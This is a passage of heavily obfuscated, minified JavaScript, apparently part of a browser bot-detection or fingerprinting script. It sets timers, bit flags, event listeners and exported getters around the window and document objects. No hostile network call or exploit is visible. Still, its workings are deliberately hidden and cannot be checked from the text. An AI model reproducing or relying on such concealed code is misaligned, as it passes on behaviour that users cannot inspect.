Yrf=b1(b1(rc));if(n2(lwf[WF()[nW(dM)](CK,txf,b1(l1),Is,OV)],b1(c9))&&n2(lwf[Z0()[C6(Im)](OV,AG,Lzf,pD)],b1({}))){wEO=Px[m7()[Q1(q7)](pD,g6,Ys,vK)](HXf(jpf(),NK[Bl]),Zq);var XcO=c3(wEO,lwf[Wt()[Dm(dM)].call(null,rs,dM,Bzf,Zq,Km,OG)]);wcO=Crf();var fgO=b1([]);if(n2(wcO,Px[lX()[Fn(Y8)](VV,OR,dM)][Z0()[C6(mK)].call(null,tm,b1(l1),Bk,BK)])||v6(wcO,O0)&&sw(wcO,Zw(wEO,qZf))){fgO=b1(b1({}));}if(n2(MzO,b1(b1(c9)))){if(n2(fgO,b1([]))){if(n3(lwf[m7()[Q1(lm)].apply(null,[P7,wM,b1(b1(l1)),JD])],undefined)&&n3(lwf[n3(typeof m7()[Q1(gH)],Zw('',[][[]]))?m7()[Q1(lm)](W2,wM,b1([]),JD):m7()[Q1(L3)].apply(null,[P7,lB,b1({}),QN])],null)){Px[t6()[B7(hY)](D6,W8)][n2(typeof XJ()[TB(O0)],Zw([],[][[]]))?XJ()[TB(vM)].call(null,hN,b1({}),R4):XJ()[TB(pY)](YJ,b1([]),jn)](lwf[m7()[Q1(lm)](b1({}),wM,YW,JD)]);}lwf[m7()[Q1(lm)](gB,wM,l1,JD)]=Px[t6()[B7(hY)](D6,W8)][fw()[TJ(Y8)](Ghf,pD,xN,Rs,Ks,Zq)](function(){FMf();},fm(c3(wcO,wEO),qY));lwf[lX()[Fn(NB)].call(null,tA,M7,PT)]=O0;}else{Srf=b1(b1({}));}}else{var kIO=b1([]);if(v6(lwf[n3(typeof Wt()[Dm(Ln)],'undefined')?Wt()[Dm(dM)](mQ,dM,Bzf,GV,cQ,OG):Wt()[Dm(C2)].apply(null,[Y8,zl,TQ,O0,rW,Bdf])],O0)&&qA(XcO,c3(J0f,qZf))){kIO=b1(b1(c9));}if(n2(fgO,b1(b1(rc)))){var zUO=fm(c3(wcO,wEO),NK[Bl]);if(n3(lwf[m7()[Q1(lm)](PK,wM,Y8,JD)],undefined)&&n3(lwf[m7()[Q1(lm)].apply(null,[b1(b1(l1)),wM,b1(b1(l1)),JD])],null)){Px[t6()[B7(hY)](D6,W8)][XJ()[TB(pY)].apply(null,[YJ,b1(b1(O0)),jn])](lwf[m7()[Q1(lm)].call(null,lT,wM,NH,JD)]);}lwf[m7()[Q1(lm)](SM,wM,tm,JD)]=Px[t6()[B7(hY)](D6,W8)][fw()[TJ(Y8)].apply(null,[Ghf,j4,vK,Rs,C4,Zq])](function(){FMf();},fm(c3(wcO,wEO),qY));}else if((n2(lwf[Wt()[Dm(dM)].call(null,pD,dM,Bzf,GV,wH,OG)],qv(l1))||n2(kIO,b1([])))&&(n2(wcO,qv(l1))||fgO)){if(n3(lwf[m7()[Q1(lm)](cQ,wM,GH,JD)],undefined)&&n3(lwf[m7()[Q1(lm)](YW,wM,NB,JD)],null)){Px[n2(typeof t6()[B7(ZLf)],Zw('',[][[]]))?t6()[B7(P7)](DG,qV):t6()[B7(hY)].call(null,D6,W8)][XJ()[TB(pY)](YJ,Ek,jn)](lwf[m7()[Q1(lm)].call(null,FK,wM,zF,JD)]);}Srf=b1(rc);}}}}catch(xPO){j2.splice(c3(HZf,l1),Infinity,RF);}}if(n2(Srf,b1(b1([])))){lwf[G4()[xK(VY)](Ek,N7)]|=sjf;}var LhO;return j2.pop(),LhO=Srf,LhO;};var LcO=function(krf,OxO,qPO,SEO){var lNf=b1([]);j2.push(gdf);var j9O=v6(qKf,O0);var NEO=v6(JcO,O0);var SxO=krf||qPO||SEO;var mPO=SxO?j9O&&NEO:NEO;var cEO=SxO||OxO;if(FNf&&cEO&&mPO&&Cqf(OxO)){lNf=b1(b1(c9));if(OxO){lwf[G4()[xK(VY)](Ek,AK)]|=JMf;}else if(krf){lwf[G4()[xK(VY)](Ek,AK)]|=Xqf;}else if(qPO){lwf[G4()[xK(VY)].call(null,Ek,AK)]|=LAf;}else if(SEO){lwf[n2(typeof G4()[xK(zF)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,LLf,WN):G4()[xK(VY)].call(null,Ek,AK)]|=pXf;}}var IgO;return j2.pop(),IgO=lNf,IgO;};var Crf=function(){var M9O=vRf(OM(cOf));j2.push(EB);M9O=n2(M9O,undefined)||Px[WF()[nW(Zq)].call(null,tA,Jxf,Ts,hLf,PK)](M9O)||n2(M9O,qv(l1))?Px[n2(typeof lX()[Fn(wl)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,tOf,FF,V5):lX()[Fn(Y8)].apply(null,[VV,J7,AG])][n2(typeof Z0()[C6(EV)],Zw('',[][[]]))?Z0()[C6(DT)].apply(null,[Ys,Z7,UB,wK]):Z0()[C6(mK)](pD,hF,w1,BK)]:M9O;var v9O;return j2.pop(),v9O=M9O,v9O;};var vRf=function(vcO){return U1f.apply(this,[BI,arguments]);};j2.push(nLf);twf[m7()[Q1(mQ)].call(null,C4,Zk,tv,AG)](Ukf);var GdO=twf(O0);var rcf=new (Px[t6()[B7(Zq)].call(null,qP,lT)])(vl);var s9f=n3(typeof m7()[Q1(l1)],Zw('',[][[]]))?m7()[Q1(LX)].apply(null,[vM,mx,j4,VV]):m7()[Q1(L3)](b1(b1([])),zEf,vM,YV);var BOf=Pz[WF()[nW(O0)].apply(null,[P7,Rdf,vM,P7,vM])]();var qjf=Wt()[Dm(l1)].apply(null,[wB,l1,dM,PT,Nq,lxf]);var Hnf=Z0()[C6(tA)](b1([]),rG,NM,DW);var Tnf=Z0()[C6(Zq)](dH,dM,R7,VY);var Gqf=t6()[B7(j4)](bG,nY);var mPf=XJ()[TB(PT)](dM,b1({}),L7);var cOf=n2(typeof XJ()[TB(l1)],Zw('',[][[]]))?XJ()[TB(vM)].apply(null,[Tcf,lm,gH]):XJ()[TB(mQ)](rG,b1(b1({})),QX);var EzO=vM;var gKf=Z0()[C6(q7)].apply(null,[b1(b1(l1)),wB,q6,BV]);var W0f=n2(typeof Mt()[LB(l1)],Zw([],[][[]]))?Mt()[LB(L3)](KLf,Ys,KEf,Dff):Mt()[LB(l1)](kOf,l1,W2,wB);var zZf=t6()[B7(W8)](nv,r5);var Zwf=m7()[Q1(OV)](HH,cj,Qw,Km);var BdO=lX()[Fn(OV)].apply(null,[VD,bv,QT]);var Ylf=t6()[B7(OV)].call(null,RB,P7);var bXf=Mt()[LB(vM)].call(null,JW,CK,shf,Zq);var YRf=G4()[xK(W8)](W8,H8);var E3f=Zw(zZf,Zwf);var xnf=Zw(zZf,BdO);var fUf=Px[lX()[Fn(Y8)](VV,Ak,mQ)](m7()[Q1(LX)](Im,mx,b1([]),VV)[G4()[xK(OV)].apply(null,[ps,F6])](NK[Zq]));var D4f=m7()[Q1(LX)](tm,mx,Km,VV)[G4()[xK(OV)](ps,F6)](G4()[xK(Y8)].call(null,f1,n7));var JNf=Pz[G4()[xK(Bl)](bn,g0)]();var SQf=Pz[n2(typeof Z0()[C6(O0)],Zw('',[][[]]))?Z0()[C6(DT)](PT,b1(b1([])),UUf,R9f):Z0()[C6(CK)](bn,b1(b1(O0)),wM,b4)]();var mcO=Z7;var tWf=NK[l1];var wgO=xN;var SzO=VD;var MWf=qF;var xrf=TZ;var CWf=Pz[lX()[Fn(Bl)](RY,vB,dM)]();var sjf=Pz[n3(typeof WF()[nW(L3)],Zw([],[][[]]))?WF()[nW(l1)](LX,Rdf,HG,kN,f1):WF()[nW(Z7)].call(null,Edf,TLf,q7,COf,P7)]();var J0f=NK[q7];var qZf=Ks;var JMf=Pz[n2(typeof WF()[nW(Z7)],Zw([],[][[]]))?WF()[nW(Z7)].call(null,vOf,Rxf,sn,Pr,xN):WF()[nW(vM)](LX,Rdf,b1(l1),DW,j4)]();var Xqf=Pz[t6()[B7(Y8)](Yv,qgf)]();var LAf=NK[OQ];var pXf=NK[CK];var OPf=[n2(typeof fw()[TJ(Z7)],'undefined')?fw()[TJ(tA)].apply(null,[R9f,Z7,Ks,Xl,Km,Jm]):fw()[TJ(O0)](zEf,b1(b1(l1)),b1(O0),bn,kT,Z7),t6()[B7(Bl)].apply(null,[vk,Qw]),Z0()[C6(PT)].call(null,CN,ft,nM,Ml),lX()[Fn(VV)](mQ,H6,VD),m7()[Q1(wB)](gH,s7,b1(l1),Ln),Z0()[C6(mQ)](Z5,V5,IX,dM),G4()[xK(VV)].call(null,Sl,MR)];var Xtf=[WF()[nW(LX)](P7,WY,b1(l1),pD,gB),lX()[Fn(NH)].call(null,jT,Ngf,b1(b1(l1))),n2(typeof G4()[xK(DT)],Zw([],[][[]]))?G4()[xK(OQ)](NG,Tcf):G4()[xK(VV)](Sl,MR)];var vzf=JM(EE,[G4()[xK(NH)].apply(null,[K8,I9f]),NK[DT],t6()[B7(Bl)].call(null,vk,Qw),L3,m7()[Q1(FK)](DT,TA,Qq,NH),NK[vM],G4()[xK(QT)](kT,x0),NK[PT],n4()[YG(O0)](l1,Xgf,hY,Ys,zF),tA,t6()[B7(VV)].apply(null,[b6,cQ]),LX,m7()[Q1(cQ)].call(null,L3,EA,b1(b1({})),qV),C2,XJ()[TB(dM)](O0,tm,fv),hY,t6()[B7(NH)](Zb,Hm),P7,G4()[xK(wB)].apply(null,[rD,F7]),Zq,XJ()[TB(lT)](r5,PK,L8),q7,t6()[B7(QT)](Sw,rG),OQ,m7()[Q1(CN)](Y8,fq,mQ,tm),CK,Z0()[C6(dM)](F4,wH,On,W8),DT,n2(typeof t6()[B7(OV)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[OEf,YD]):t6()[B7(wB)].call(null,R1,FF),PT,G4()[xK(FK)](vK,q1),mQ,G4()[xK(cQ)].apply(null,[mQ,qP]),dM,G4()[xK(VV)](Sl,MR),lT,Z0()[C6(lT)].call(null,W8,xN,hA,Ek),wH,Z0()[C6(wH)](Xl,OV,Sn,l1),j4]);var SBf=b1({});var sN=JM(EE,[XJ()[TB(wH)](F4,rW,kn),[JM(EE,[fw()[TJ(l1)].call(null,zEf,zY,C2,HY,GV,Z7),G4()[xK(NH)].call(null,K8,I9f),n3(typeof Z0()[C6(Zq)],Zw([],[][[]]))?Z0()[C6(j4)](HH,g5,Wv,ps):Z0()[C6(DT)](rW,g5,VK,bEf),[G4()[xK(NH)](K8,I9f),G4()[xK(CN)].apply(null,[SF,W3]),XJ()[TB(j4)](Am,Hm,Ot),m7()[Q1(xN)](wB,Zj,HG,l1),lX()[Fn(QT)](hF,rM,FF)]]),JM(EE,[fw()[TJ(l1)](zEf,sn,b1(b1(l1)),HY,JD,Z7),t6()[B7(Bl)](vk,Qw),n2(typeof Z0()[C6(l1)],'undefined')?Z0()[C6(DT)].apply(null,[g5,Qw,D9f,H4]):Z0()[C6(j4)].apply(null,[g5,vM,Wv,ps]),[t6()[B7(Bl)](vk,Qw),lX()[Fn(wB)].apply(null,[Qq,U6,BK])],n3(typeof G4()[xK(lT)],Zw('',[][[]]))?G4()[xK(xN)].apply(null,[ss,Zt]):G4()[xK(OQ)](gxf,hB),JM(EE,[fw()[TJ(l1)].apply(null,[zEf,Im,VG,HY,wH,Z7]),G4()[xK(FK)](vK,q1),Z0()[C6(j4)].call(null,Qw,Bl,Wv,ps),[XJ()[TB(W8)].call(null,fT,CN,b3),lX()[Fn(FK)](qF,nA,C2)]])]),JM(EE,[fw()[TJ(l1)].call(null,zEf,JD,VY,HY,rG,Z7),m7()[Q1(FK)].apply(null,[W2,TA,VG,NH]),Z0()[C6(j4)].apply(null,[Ts,GV,Wv,ps]),[lX()[Fn(VV)].apply(null,[mQ,H6,vM])],n3(typeof G4()[xK(xN)],'undefined')?G4()[xK(xN)](ss,Zt):G4()[xK(OQ)](lm,bB),JM(EE,[n3(typeof fw()[TJ(Z7)],Zw([],[][[]]))?fw()[TJ(l1)].apply(null,[zEf,BK,qV,HY,UY,Z7]):fw()[TJ(tA)].apply(null,[ls,FK,tv,vgf,rs,Rdf]),n3(typeof t6()[B7(mQ)],'undefined')?t6()[B7(wB)](R1,FF):t6()[B7(P7)].call(null,cEf,wG),Z0()[C6(j4)](DT,Zq,Wv,ps),[XJ()[TB(W8)](fT,b1(b1({})),b3),lX()[Fn(FK)].call(null,qF,nA,LX)]])]),JM(EE,[fw()[TJ(l1)](zEf,NB,HG,HY,Ln,Z7),G4()[xK(QT)](kT,x0),Z0()[C6(j4)].apply(null,[mQ,gH,Wv,ps]),[t6()[B7(FK)](T0,sn),G4()[xK(dH)](Cl,Vt),lX()[Fn(cQ)](zV,Mw,dH),lX()[Fn(CN)](Sl,fq,PT)]]),JM(EE,[fw()[TJ(l1)](zEf,f1,CK,HY,JD,Z7),n4()[YG(O0)](Qw,Xgf,hY,b1(b1({})),zF),Z0()[C6(j4)](b1(b1(O0)),Im,Wv,ps),[lX()[Fn(xN)](ps,M2,b1([])),n2(typeof lX()[Fn(dM)],Zw([],[][[]]))?lX()[Fn(C2)](kcf,Aff,b1(b1(l1))):lX()[Fn(dH)](qgf,g6,Z5),n2(typeof Z0()[C6(FK)],'undefined')?Z0()[C6(DT)](b1(b1(l1)),Ys,g5,hW):Z0()[C6(W8)].call(null,b1({}),CN,xR,rD),lX()[Fn(bn)](g5,I7,Qw),Z0()[C6(OV)](vM,b1([]),ht,bn)]]),JM(EE,[fw()[TJ(l1)](zEf,hY,PT,HY,SM,Z7),t6()[B7(VV)](b6,cQ),n2(typeof Z0()[C6(wH)],Zw('',[][[]]))?Z0()[C6(DT)].apply(null,[V5,b1(b1({})),TEf,TPf]):Z0()[C6(j4)](b1([]),f1,Wv,ps),[n3(typeof Wt()[Dm(l1)],'undefined')?Wt()[Dm(vM)].call(null,Bl,tA,zCf,zF,Ln,WY):Wt()[Dm(C2)].apply(null,[hF,PW,UD,VV,L3,DG]),lX()[Fn(zV)](BK,dY,b1([])),n2(typeof n4()[YG(O0)],Zw(m7()[Q1(LX)](UY,mx,rs,VV),[][[]]))?n4()[YG(hY)].call(null,f1,CIf,gs,CK,wl):n4()[YG(l1)].apply(null,[Fs,WY,L3,DW,lK]),m7()[Q1(wB)](b1(O0),s7,C4,Ln)]]),JM(EE,[fw()[TJ(l1)](zEf,b1(O0),Xl,HY,L3,Z7),XJ()[TB(dM)](O0,q7,fv),Z0()[C6(j4)].call(null,Im,PK,Wv,ps),[XJ()[TB(dM)](O0,tA,fv),Z0()[C6(Y8)](b1(b1([])),GH,Gw,lT)]]),JM(EE,[n3(typeof fw()[TJ(vM)],Zw(m7()[Q1(LX)](Zq,mx,b1(b1(O0)),VV),[][[]]))?fw()[TJ(l1)](zEf,lm,gB,HY,pD,Z7):fw()[TJ(tA)](YN,Y8,DQ,mD,VV,CD),t6()[B7(NH)](Zb,Hm),Z0()[C6(j4)](UY,Ys,Wv,ps),[n2(typeof t6()[B7(NH)],Zw('',[][[]]))?t6()[B7(P7)].call(null,QQ,UQ):t6()[B7(NH)].call(null,Zb,Hm),Z0()[C6(Bl)](dH,Xl,vA,j4)]]),JM(EE,[n2(typeof fw()[TJ(C2)],'undefined')?fw()[TJ(tA)].apply(null,[ST,P7,zV,NIf,sn,Qxf]):fw()[TJ(l1)](zEf,qV,b1(b1(l1)),HY,rG,Z7),G4()[xK(wB)](rD,F7),Z0()[C6(j4)](b1(b1({})),q7,Wv,ps),[xW()[tD(vM)](zIf,wH,hF,vM,CN),G4()[xK(bn)].call(null,zV,L7)]]),JM(EE,[fw()[TJ(l1)](zEf,rD,Am,HY,Qs,Z7),m7()[Q1(cQ)](lm,EA,hY,qV),Z0()[C6(j4)](b1(b1([])),b1({}),Wv,ps),[t6()[B7(cQ)](jX,vK)]]),JM(EE,[n2(typeof fw()[TJ(Z7)],Zw(m7()[Q1(LX)](FF,mx,vM,VV),[][[]]))?fw()[TJ(tA)](PT,b1(b1(l1)),Km,Gl,UY,ws):fw()[TJ(l1)].apply(null,[zEf,Bl,b1(b1(l1)),HY,Ks,Z7]),XJ()[TB(lT)](r5,AG,L8),n3(typeof Z0()[C6(DT)],'undefined')?Z0()[C6(j4)](Z5,bn,Wv,ps):Z0()[C6(DT)](Im,gH,whf,fF),[Z0()[C6(VV)].apply(null,[F4,b1(b1({})),R3,cQ])]]),JM(EE,[fw()[TJ(l1)].apply(null,[zEf,PT,Ts,HY,O0,Z7]),t6()[B7(QT)](Sw,rG),Z0()[C6(j4)](Ys,wB,Wv,ps),[G4()[xK(zV)].call(null,NH,Zn)]]),JM(EE,[fw()[TJ(l1)](zEf,gH,b1(b1([])),HY,Zq,Z7),m7()[Q1(CN)].call(null,b1([]),fq,b1(b1({})),tm),n2(typeof Z0()[C6(wH)],'undefined')?Z0()[C6(DT)].call(null,L3,b1(O0),VD,CJ):Z0()[C6(j4)](gH,Ek,Wv,ps),[Z0()[C6(mQ)](b1(O0),GH,IX,dM),Z0()[C6(NH)](b1(b1({})),b1(b1(O0)),x2,VV)]]),JM(EE,[fw()[TJ(l1)](zEf,hY,q7,HY,Fs,Z7),G4()[xK(cQ)].call(null,mQ,qP),n3(typeof Z0()[C6(j4)],'undefined')?Z0()[C6(j4)](C4,SM,Wv,ps):Z0()[C6(DT)](ft,OV,xpf,Tgf),[n2(typeof G4()[xK(OQ)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[hB,I4]):G4()[xK(cQ)](mQ,qP),m7()[Q1(dH)].call(null,LX,ZM,vM,j4),Z0()[C6(QT)].apply(null,[VG,Im,rj,QT])]]),JM(EE,[fw()[TJ(l1)].apply(null,[zEf,C2,QT,HY,Ys,Z7]),G4()[xK(VV)](Sl,MR),Z0()[C6(j4)].call(null,Xl,Xl,Wv,ps),[n3(typeof G4()[xK(mQ)],Zw([],[][[]]))?G4()[xK(VV)](Sl,MR):G4()[xK(OQ)].apply(null,[Um,f1]),n3(typeof m7()[Q1(wB)],'undefined')?m7()[Q1(bn)](b1(O0),T2,NH,ss):m7()[Q1(L3)].apply(null,[Am,lxf,b1(b1(O0)),mhf])]]),JM(EE,[n2(typeof fw()[TJ(O0)],Zw(m7()[Q1(LX)](OV,mx,CK,VV),[][[]]))?fw()[TJ(tA)].call(null,mUf,pD,OV,XW,ft,Y5):fw()[TJ(l1)](zEf,V5,Hm,HY,xN,Z7),G4()[xK(NH)].apply(null,[K8,I9f]),Z0()[C6(j4)](b1({}),Ln,Wv,ps),[Wt()[Dm(LX)](FF,L3,lm,b1(b1([])),rs,PV),m7()[Q1(zV)](b1(l1),B2,bn,ZLf)]]),JM(EE,[fw()[TJ(l1)].call(null,zEf,pD,NH,HY,lT,Z7),t6()[B7(Bl)].apply(null,[vk,Qw]),Z0()[C6(j4)](NH,b1({}),Wv,ps),[G4()[xK(Fs)].apply(null,[rs,P2]),lX()[Fn(Fs)].call(null,O0,jr,b1(b1(l1)))]]),JM(EE,[n3(typeof fw()[TJ(l1)],'undefined')?fw()[TJ(l1)](zEf,hF,tA,HY,BK,Z7):fw()[TJ(tA)](QY,Qs,b1([]),Mm,C4,hl),Z0()[C6(lT)](O0,W2,hA,Ek),Z0()[C6(j4)].apply(null,[Hm,rD,Wv,ps]),[Z0()[C6(lT)](tm,b1([]),hA,Ek)]])]]);var bEO={};var xZf=bEO[n2(typeof m7()[Q1(rW)],Zw('',[][[]]))?m7()[Q1(L3)](cQ,Wr,DQ,GQ):m7()[Q1(Y8)](O0,H1,Qq,sn)];var JzO=function(){var BhO=function(){JH(EP,[this,BhO]);};j2.push(wD);Bxf(BhO,[JM(EE,[m7()[Q1(Ks)](Bl,sK,V5,nY),Wt()[Dm(mQ)](mQ,P7,Vxf,q7,vM,Sm),t6()[B7(mQ)](bj,F5),function vfO(DcO,hEO){j2.push(QK);if(b1(xZf.call(bEO,DcO)))bEO[DcO]=[];var r9O=c3(bEO[DcO][XJ()[TB(LX)].apply(null,[qF,Km,QR])](hEO),l1);var XPO;return XPO=JM(EE,[lX()[Fn(lm)](wB,lk,PK),function rPO(){delete bEO[DcO][r9O];}]),j2.pop(),XPO;}]),JM(EE,[n3(typeof m7()[Q1(Bl)],'undefined')?m7()[Q1(Ks)].apply(null,[kT,sK,PK,nY]):m7()[Q1(L3)](Qq,DY,b1(b1(l1)),TN),Z0()[C6(PK)](lm,q7,cv,Sl),t6()[B7(mQ)].apply(null,[bj,F5]),function SPO(IOO,UNf){j2.push(p4);if(b1(xZf.call(bEO,IOO))){j2.pop();return;}bEO[IOO][lX()[Fn(Nq)](nY,R1,DQ)](function(dgO){dgO(n3(UNf,undefined)?UNf:{});});j2.pop();}])]);var Orf;return j2.pop(),Orf=BhO,Orf;}();var lwf=JM(EE,[G4()[xK(VY)](Ek,II),O0,Wt()[Dm(dM)](qV,dM,Bzf,dH,kT,Xgf),qv(l1),WF()[nW(dM)](CK,pLf,Ts,Is,Ys),b1({}),m7()[Q1(lm)].call(null,Im,g6,VV,JD),undefined,lX()[Fn(NB)](tA,Mk,VV),O0,Z0()[C6(Im)](DQ,b1(O0),bEf,pD),b1(b1(rc))]);var AMf=JM(EE,[n3(typeof XJ()[TB(zF)],Zw('',[][[]]))?XJ()[TB(Ln)].apply(null,[C2,tA,OG]):XJ()[TB(vM)].apply(null,[S4,V5,sOf]),b1(c9)]);var c2f=m7()[Q1(LX)](b1(O0),mx,b1(b1(l1)),VV);var N0f=O0;var Qtf=O0;var VEf=m7()[Q1(LX)](Gm,mx,GV,VV);var kEf=O0;var gr=O0;var rxf=O0;var EEf=n3(typeof m7()[Q1(W2)],Zw('',[][[]]))?m7()[Q1(LX)].apply(null,[P7,mx,hF,VV]):m7()[Q1(L3)](b1([]),ms,Y8,phf);var Ur=O0;var NEf=O0;var Fr=O0;var lhf=m7()[Q1(LX)].apply(null,[DQ,mx,rG,VV]);var dhf=O0;var Ecf=O0;var WZ=O0;var V9f=O0;var vff=Pz[m7()[Q1(NH)].apply(null,[FK,En,cQ,tv])]();var Idf=O0;var Bgf=YY;var SEf=ps;var Qdf=pD;var nUf=VV;var tgf=VV;var Iff=VV;var jgf=VV;var Xbf=qv(l1);var Xvf=NK[L3];var wwf=n3(typeof m7()[Q1(QT)],Zw('',[][[]]))?m7()[Q1(LX)](b1(O0),mx,Xl,VV):m7()[Q1(L3)].apply(null,[b1(O0),hEf,Ks,R9f]);var Br=VV;var znf=O0;var Xjf={};var vdf=VV;var v3f={};var Gkf=BOf;var kbf=fUf;var Mkf=O0;var Jjf=l1;var TMf=Z0()[C6(l1)](b1(b1(O0)),SF,Yq,L3);var tqf=m7()[Q1(LX)].apply(null,[wB,mx,b1(b1({})),VV]);var TCf=qv(l1);var dQf=JM(EE,[m7()[Q1(Zq)](W8,C,Ek,kT),function(){return U1f.apply(this,[ME,arguments]);},m7()[Q1(q7)].apply(null,[tv,Zg,SF,vK]),function(){return U1f.apply(this,[EE,arguments]);},G4()[xK(l1)](gQ,Yf),Math,XJ()[TB(hY)].call(null,OQ,HG,sf),document,n2(typeof t6()[B7(Zq)],Zw([],[][[]]))?t6()[B7(P7)](Qq,Nxf):t6()[B7(hY)].apply(null,[DO,W8]),window]);var IzO=new Wc();var Xb,XE,gE,kL;IzO[n3(typeof lX()[Fn(C2)],Zw([],[][[]]))?lX()[Fn(hY)].apply(null,[Hm,Xx,Qs]):lX()[Fn(C2)](Xs,UZ,FF)](dQf,G4()[xK(Z7)](Rr,TU),O0);({Xb:Xb,XE:XE,gE:gE,kL:kL}=dQf);twf[n3(typeof lX()[Fn(q7)],Zw([],[][[]]))?lX()[Fn(hY)](Hm,Xx,OV):lX()[Fn(C2)].apply(null,[tB,sIf,b1(l1)])](Ukf,n3(typeof G4()[xK(OQ)],'undefined')?G4()[xK(Ek)](qV,Mj):G4()[xK(OQ)](NPf,D8),function(){return nnf;});twf[lX()[Fn(hY)](Hm,Xx,hF)](Ukf,t6()[B7(pY)](A3,gQ),function(){return J8f;});twf[lX()[Fn(hY)].apply(null,[Hm,Xx,b1(b1([]))])](Ukf,n3(typeof XJ()[TB(AV)],'undefined')?XJ()[TB(gB)](OV,VD,A2):XJ()[TB(vM)].call(null,Y5,V5,nzf),function(){return EFf;});twf[lX()[Fn(hY)](Hm,Xx,b1({}))](Ukf,n3(typeof m7()[Q1(vK)],Zw('',[][[]]))?m7()[Q1(Xl)](Im,O6,DT,lH):m7()[Q1(L3)].call(null,DQ,dG,vM,Kdf),function(){return MKf;});twf[n3(typeof lX()[Fn(Bl)],'undefined')?lX()[Fn(hY)](Hm,Xx,dM):lX()[Fn(C2)](xs,VB,r5)](Ukf,n2(typeof Z0()[C6(OQ)],'undefined')?Z0()[C6(DT)].call(null,b1(b1({})),f1,C5,EPf):Z0()[C6(f1)].apply(null,[tm,O0,gG,hLf]),function(){return U6f;});twf[lX()[Fn(hY)](Hm,Xx,VY)](Ukf,t6()[B7(ZLf)](H2,tEf),function(){return Qmf;});twf[lX()[Fn(hY)](Hm,Xx,F4)](Ukf,n3(typeof Z0()[C6(kT)],Zw([],[][[]]))?Z0()[C6(BK)](b1({}),OV,QR,kT):Z0()[C6(DT)](V5,Ks,Ngf,XG),function(){return DBf;});twf[lX()[Fn(hY)](Hm,Xx,pD)](Ukf,Z0()[C6(Ts)].apply(null,[Hm,mQ,PW,C4]),function(){return tHf;});twf[lX()[Fn(hY)](Hm,Xx,W2)](Ukf,lX()[Fn(FF)](C4,Nj,CK),function(){return D8f;});twf[lX()[Fn(hY)].call(null,Hm,Xx,P7)](Ukf,n4()[YG(W8)](NB,RD,dM,SF,O4),function(){return Mmf;});twf[n3(typeof lX()[Fn(Ln)],Zw('',[][[]]))?lX()[Fn(hY)].apply(null,[Hm,Xx,qV]):lX()[Fn(C2)](Qhf,cgf,Ks)](Ukf,G4()[xK(CY)].call(null,LQ,xxf),function(){return jKf;});twf[lX()[Fn(hY)](Hm,Xx,VV)](Ukf,Mt()[LB(cQ)](RD,pD,gQ,wH),function(){return XGf;});twf[lX()[Fn(hY)].call(null,Hm,Xx,Km)](Ukf,t6()[B7(F5)].call(null,Uxf,qV),function(){return PAf;});twf[n2(typeof lX()[Fn(Km)],Zw('',[][[]]))?lX()[Fn(C2)](cr,vQ,b1({})):lX()[Fn(hY)](Hm,Xx,vM)](Ukf,n4()[YG(OV)](FK,RD,Zq,Y8,AG),function(){return tMf;});twf[lX()[Fn(hY)](Hm,Xx,rG)](Ukf,XJ()[TB(UY)](ZLf,b1([]),Zg),function(){return O8f;});twf[lX()[Fn(hY)].call(null,Hm,Xx,lm)](Ukf,lX()[Fn(tv)](tEf,ZM,Z7),function(){return nVf;});twf[n3(typeof lX()[Fn(SM)],Zw('',[][[]]))?lX()[Fn(hY)](Hm,Xx,lm):lX()[Fn(C2)].call(null,Apf,XV,Ks)](Ukf,XJ()[TB(tm)](nY,C2,Bk),function(){return lsf;});twf[n3(typeof lX()[Fn(dM)],Zw('',[][[]]))?lX()[Fn(hY)].apply(null,[Hm,Xx,gB]):lX()[Fn(C2)].apply(null,[spf,XUf,b1(l1)])](Ukf,n3(typeof XJ()[TB(W2)],Zw([],[][[]]))?XJ()[TB(SM)](NH,Ln,j1):XJ()[TB(vM)].apply(null,[GF,Ts,BB]),function(){return pBf;});twf[lX()[Fn(hY)](Hm,Xx,Fs)](Ukf,Z0()[C6(Z5)](O0,vM,Xn,rW),function(){return T2f;});twf[lX()[Fn(hY)].apply(null,[Hm,Xx,W8])](Ukf,n2(typeof WF()[nW(wB)],Zw([],[][[]]))?WF()[nW(Z7)](BZ,kN,b1(b1(l1)),ZY,tm):WF()[nW(j4)](mQ,PEf,f1,QT,lm),function(){return Elf;});twf[lX()[Fn(hY)](Hm,Xx,cQ)](Ukf,Z0()[C6(C4)](GH,b1(b1(O0)),pR,VG),function(){return KJf;});twf[lX()[Fn(hY)](Hm,Xx,Qw)](Ukf,lX()[Fn(DW)](PT,Qb,pD),function(){return EDf;});twf[lX()[Fn(hY)](Hm,Xx,HH)](Ukf,n3(typeof t6()[B7(Ln)],Zw([],[][[]]))?t6()[B7(CY)](x4,zV):t6()[B7(P7)](kF,Nzf),function(){return z5f;});twf[n2(typeof lX()[Fn(W8)],'undefined')?lX()[Fn(C2)](gB,BZ,Ln):lX()[Fn(hY)].apply(null,[Hm,Xx,VY])](Ukf,n2(typeof m7()[Q1(L3)],'undefined')?m7()[Q1(L3)](Xl,GLf,b1(b1(O0)),bN):m7()[Q1(FF)].call(null,b1(l1),Gq,JD,NB),function(){return OGf;});twf[lX()[Fn(hY)](Hm,Xx,b1(b1(O0)))](Ukf,n3(typeof XJ()[TB(Z5)],'undefined')?XJ()[TB(Qq)](dH,rW,Igf):XJ()[TB(vM)](UCf,vM,DW),function(){return B5f;});twf[lX()[Fn(hY)](Hm,Xx,b1(b1({})))](Ukf,n3(typeof m7()[Q1(DQ)],Zw('',[][[]]))?m7()[Q1(tv)](b1(b1({})),sr,GV,YW):m7()[Q1(L3)](Im,Zq,j4,MJ),function(){return r6f;});twf[n3(typeof lX()[Fn(g5)],Zw([],[][[]]))?lX()[Fn(hY)].apply(null,[Hm,Xx,f1]):lX()[Fn(C2)].apply(null,[Jzf,bH,GH])](Ukf,G4()[xK(b4)](AH,f6),function(){return qDf;});twf[lX()[Fn(hY)].apply(null,[Hm,Xx,VG])](Ukf,n2(typeof lX()[Fn(pY)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,GQ,kLf,b1(b1(O0))):lX()[Fn(ps)].call(null,LT,Un,g5),function(){return WTf;});twf[lX()[Fn(hY)].apply(null,[Hm,Xx,W8])](Ukf,lX()[Fn(RY)].call(null,CIf,V7,b1(O0)),function(){return LHf;});twf[lX()[Fn(hY)](Hm,Xx,C4)](Ukf,fw()[TJ(QT)].call(null,O5,zF,kT,Hm,C4,PT),function(){return 